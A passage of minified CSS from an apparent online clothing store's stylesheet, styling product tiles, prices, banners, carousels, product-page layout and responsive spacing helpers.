.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-secondary .slick-prev{left:-2.1875rem}.b-carousel-secondary .slick-next{right:-2.1875rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-